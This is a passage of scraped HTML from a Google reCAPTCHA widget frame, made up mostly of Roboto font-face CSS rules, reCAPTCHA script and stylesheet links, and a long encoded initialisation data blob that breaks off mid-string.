  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9WQADngCM6mt3S5LLTLI-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9WQADngCM6mt3S5LLTLI-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9WQADngCM6mt3S5LLTLI-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22P8KyeV7Ch0IYRcO+w5TDqUkjBngBw4rClA12wrc8wpjCkVLDoEVrNMKQSlbCvsKrwqk/WiHDpjfCiiBUwrHDhMKuacOHw7F5w7rCisKWGWogO8Odw7bCusKaVcOLZwLDrVU1XMK6w5/Cnhhrw64iwoQqR0PDvMOYRB3DgGRiecOjw7geZnDCpUnDiMKFw4nDlh3CvcKWw5pGwq/[base64]/Di8OsJh8WaMOXTxPDsDI6w4vDuUJtW8Odwq5dEirDjXZ5w43DmMO2wr0fwr5vwpTDo8Owwp5aF0XClQx+wp5bw7TCtMObfsKNw7jDlsKTCQx/w6Q2BMKuPS7Do2R7YU3Cu8KYRF3Dv8KFw4bDkD98wqzCv8OPwp0iw5XClMOsw6PCqMKNPsKOYkR/SsOywqosf2zCsMOawr3Cr0nDgsOEw5DCpMKuSFBcWBDCuzTCq8K5AyjDuy7DlwbDjcOPw6pSwqRyw7nCnMKEwpjCnsKtTXLDqMKAw5lzHAwXwq84NMOHHcKVKMKlwrZOwr/DoMOTw6Jdb8KkwrnDuRsxwovDg8OqcMKqwqQWXMOLZ8KZK8OqYcOhw5DDqF7DiMKIKsKXfSHCqg/[base64]/DmMKawqTCp8K3Hj4rwqBgTl7DvlDCunbCkjDDhHrDq8OQZiQVw7bCjljDhlILQxPCn8OYL8O9wq/[base64]/Dg8OFVcKAAifDh8KOwqfCtlcowo8SUcOrw5sMw5p0AMKTQcOYwpZ7KkYsA8Oyw6pvZMKaw7/CisO/CMKwG8KfwqTDqFgcCTo+w5tdeXDDogvDokZVworCompuWsKFw7bDm8OJwr8kw6jCuVADN8KpVMOAwoBKw6LDrcOEwqPCs8Klw4LCjMKSak/DiwYlUsK3Cw0nQcOIZ8Osw6LDjMKwXRXCjy3DmyzCm05Bwptmwow4M8Ouw6vDnUZRY29Cw791JTlww43CgGdKwq0/w71tw6V/OcOgPVchwrPCtHTCh8O3w6nCjsKEwrMSfRTCphodwqvCh8Kowoh0wqhbwoPDkWbDiWnCgMO5QsO/wosTZABPecO8OMKRbzpiSH1EScOLKcOiXsO1w5RaBCt/wprCtcOLa8OMA8OEwpfCtcKxw6bCslLDjVAqc8K+fMO7IsKuKsOiWsKgw7k9wq1nw4vDo8OwexhCYcOjw7LCtmvCoX1PJMKtPgAaTG/DoGddMxXDmgTCpsKQworCgX5jw5bCvmUAH1lkVMKvwpttw4sCwrxTK3DCt0Mowo5jdE3CuyXDlx/DscK/w6vCnCpOMMOkwojDksKOKHYqflJHwoo6SsOewozCrUxUwrBXeREsw59aw6jCkx8pRg96w71sUMOeKMKoworDp8KXw5FHw4/CsybDgsOQwpQwIMK3woVUw6lyKXpvw5MwacKzOBbDn8OzDsO/[base64]/Cr8KzZsKfwoplwqfDvcKqBEDClcOweF1DwohaexLDhX3Diw7Ds3/[base64]/DmGLCh2fDk1AoDjnCgEnCsHBfE8Ouwr4qw5VuwqAHw5YSw4c/[base64]/w4dbwofDoA7ClWEQw55Sw6PCszHDqDRKE8OEOXfDrcK+XQ7DpywgIcKZwrHDucKldsKrO3RFw69TO8Kiw4vCmsKxw6DCnMKvWzwMwrfCgCEqCMKUw6vClwY3DjTDpsKIwpwyw4/DhkdiCsOsw6DDuhDDgnZmwo/Ds8Ohw7rCv8OLw6lCLcOlPHQPScKBZV9VEjduw4/Dpw9iwqpFwqNLw4rCgShnwofChh5pwoNtwqtJXS7Do8KXwrNiw5VKOCdsw4VLw5bDn8KdFwZ4CFfDqXzDlcKOwrTDqysUw5g4w4LDszvDvMK+w43ChVBuw49aw7svL8K6w6/DmEfDlSYeO1g/wprDvWfDgAbDgAtOwq/ClAvCoEUzwqkcw6jDuhXCh8KMbcOJwrvDqMOww7AwIiBTw7dLasKrw6/ChjLCisORw7FLw6fCosOvwpDCrDd9w5LDuyJsYMKIDQZUwoXDpcObw6zDiw9VWcOiBcKKwp5vasObbUR+w5N5RMOkw5pKw74mw5DCtF0jwqnCgsK/wovDg8KxDX8/UcKyAhbDvmXCgAdGwqPCvsKXwrLDuBzDjsK9YyXDj8KBwoPCmsOlcU/CpHTCgl89woDDh8O7DsK/RMKCw7hfwpDCn8OAwqETwqLCjcKqw5LCpBbDv2R/[base64]/CpcKFU0o/w4rDmHnCjnnDuFTDvcK8w4gVw5HDhsOhw7hNTA5hPMOfZU8ywqzCpTl5cQNkR8OvUcOGwpLDsh8FwpHDsiJFw6XDn8Otwp9wwoLCjUDCnV3CncKvdsKqJcKLw74nw7hTwqzCisK9Sxpyax/CocKdw5NUw7fChDofw4djLsKgwrbDtMKIPcK5wrvDlcKXw4MKw6ZZNEl5wpATOQLDkk/CgMOmSWDDk23DhwAdPcOrw7LCoz8rwqnDj8OjG0gswqXDssO4JMKDExnCiCHCsE5RwoJPTG7CmMOJw61OIUjDkkHDtsOEbh/DtsOhUUUvA8KRbQVEworCh8KGb3hRwoR6Ticcw5YzBlDCgsKOwr0/BsOiw4HCk8O4VQjDisOMw7PDtwnDnMOkw4d/w7sTJlbCtMKYJsOafzDCqcOVP03CksObwrRWTEIPw5k8PWVcWsOGw7hTwqrCvcOew7teTxPChH8BwoFWw4lWw4AHw7gcw4vCicOew6UmaMKhPibDpMKXwq59woTDgHrCnMOjw7k/Y2lTw67DosK1w4Z7CBt4w4zCp2rCkMOzSMKEw4TDqXNRwohsw5gZwqPCvsKWwqJeLXbDhDXCqiPDn8KTcsKywpsSwqfDi8KKPRnCgUXCgHHCsWDCucOuXMOlKcKaMX/Cv8O+w4/CvsO/aMKGw4PDnMO2V8KYPMK8IMOPw4J4R8OOBMO8w63CkMKcw6YVwpddwr0gw5YewqPDsMK+wovCgMOPQH5zZQIRM1xpwq0+w4/[base64]/fsOsK8OVHcK7wqUtw7Jjwo0NwqsFw7phWDIWRltkwqdJekPCq8OMwrdEwpvDvnvDnRLDt8O9w4bCox3CucOmQ8K8w74uwrnCmyIxDwocZcK2LhkdO8OyPcKQRCzChSPDgcKMHDpRwokMw51AwqDDicOqcmYzb8KXw6/[base64]/UElMw4k5KFTDgnTDl8O2w7LDnkw/cnrDhT89PSrCiMO2w40sSsKSCkMXwr8VXUdiw5nDssOLw73Cgg9Rw58rYidFwp9ww4nDmw9ywrQRI8KSwoLCvMOswr4Zw7VFBMKdwqbDn8KLO8O4wpzDn2bDgyrCkcOpw4zDpR89bFJkw5/CjQDCtMKmUH7CjH8Qw7PDsw3Dvx8Ow7EKwpbDvsOyw4VowqLCilLDnsOBwoZkJygxwrNxJ8KRw7bCp2bDg0zCtSfCscO5w5xwwofDhcKJwpDCsj5eScOOwp/DlMKdwrgcImjCv8Otw7sxfMK9w4HCrMO8w6XDscKKw6nDhw7Dq8KNwo5rw4Byw4FeL8OUUsOMwotQK8KEwpPCu8Kww5oRYkBoRA3CqFLCmG7CkXrCmA1Xb8KKSsKNYcK4c3AKw7M6Nh/CrivCgMKMA8Kpw7jCnldswrdVOsOERMK9wrZ/[base64]/DsxwhLMOmDSwfw61sw4/DuTXDrMKww5U9w7DDicOLRMKiH8KcVcOnTsOmwpRXXMKHTTQNPsK3wrTDv8O9woPDvMKYw5XDnMKFAVlNCnTCoMO5OXFHXzwlZxwBworCgsKNQgLCk8OYbjbCknkXw488w5rDtsKLw6lhWsO6wpsnBjnCkMOZw5B9LBvDmGNCw7rClcOTw5TCuS/DjkLDgcKcwpwsw6klaQcyw7XCpRLCiMK0wqpqw7LCosO6aMKswq0IwoBMwrjDvV/CgsOKcljDisOIw6rDucOcQ8K0w4lEwrIMSUg5FTtFH37DrWUgwr4aw5LCk8Ktw53Dj8K4ccOqwo5Rc8O7QsOlw7LCoGlIITjCkifDhmzDvMOiwovDrsOjw4oiw6IhJhLDohXDpV3Cgi/CrMOkw4d4T8OpwrNAOsK/[base64]/CnsKUw7UCwoPDnSXCkcOJwrzDgj0RY8KNw7rDgwRGw55NR8O5w6AHP8KtFBtKw7QHVMO8ExJbw4MWw7tmwq5ebQxQEwLCuMOAXwzDlUkiw7zDqcKYw6/Drx/Cq0zCr8KCw64sw67DqW1QIsOgw5wgw4fDiCPDtAHDhMOKw6jCmFHCusO5woDCp0HDqcOhwqvCgMKnwpXDjXEUb8Ovw4I6w5vCu8O/anPCisOrUnDDrCvChxlowprDsQXDlFLDm8KVHGHCo8KFw7lIZ8KULyAaEyTDkFkRwrJ9UkTDpnzDnMK1w6sHwp0dw49rNsKAwpZjFMO6wqg4KGUAw5DDvcK6eMOnMWQiw5RCGsKlwrxzZzRxw5rDhMOnw7kxTEXCssObBMKCwrrCm8KNw7zCiD/Cs8KIRifDs1jCsG7DmyZzK8Kvw4bCgxvCl0I0QybDmxw4w6nDoMKJIUMyw55Zwo5pwr/DocOPw64cwr0xwrTClsKlI8O6BcK1JcKrwpvCrcKyw6UvfsOsQU5iw5/CjcKuMVVWK1FJQXJFw5TCiwouMEEiYnjDgx7DsQrDsVkXwrHDrxsjw4nCqQPCvcObwr42RhN5MsKEPAPDm8KuwpI/SifCv04Cw6nDpsKFZ8OfFSTCiA8/w7U6wrIjF8OsJsOXwrnCo8OIwpxPACBae0DDpzLDmg7DrMOKw5UbTsKJw4LDk2c1M1fDlWzDoMKSw5vDljMxw6vCtcOGHMOoKwEIw63CjG8vwoZvU8KbwobDs3jCq8K4wrV5MsOkw4fCowLDpQzDiMKdJzVXwpIQLDV/[base64]/[base64]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[base64]/w4lDw4QOw4LDphvCgmd6XCZoPcKTwosxbcOYw6jDnF/Dp8Oow5hpRMK7UWvDqMO1MAILFCIBwqV/[base64]/[base64]/[base64]/CiMKrZwE3ZlTDtcK+QDxQMMOgKCfCo8OeAi4XwpBRwp/Cp8OXQmfCjR3Dn8K8wpXDn8KoMTnDnFPDjXjDhcO/MHzCiQAbKkvCrnY4wpTDhMONRk7DvQYuw7XCt8Kqw5XCnsKlZHRtQikVWsKxwrliZMOyOVJ1wrgLw7rCiT7DuMOXw64jZ14aw591w7EYw6TDhT7DrMOxw5gaw68Nw6XDlG9tG2rDmwbCmGtmGlo1ecKTwo1XZsOvwr7CqcKTF8OVwoPCiMO4MRpNOgvDlMO9w7MxTB/[base64]/DmhnCrATCpR7DgDnDvyvDncOqAcKUIknDvsOIbxYWGioBcWLCgD4pTVF9UcKuw6/Cu8ORSsOGTsOkEMKvJD0ncixiw6TCvsO9YRxnw5bDpEDCrsO7woPDqGvClnk2w5Jswo8jFsKPwpnDoHUtwrrDnWXCmsKwDcOgw7InOsKGCTNrMcO9w7xuw67CmhrDpsOfw7XDt8K1wpJBw6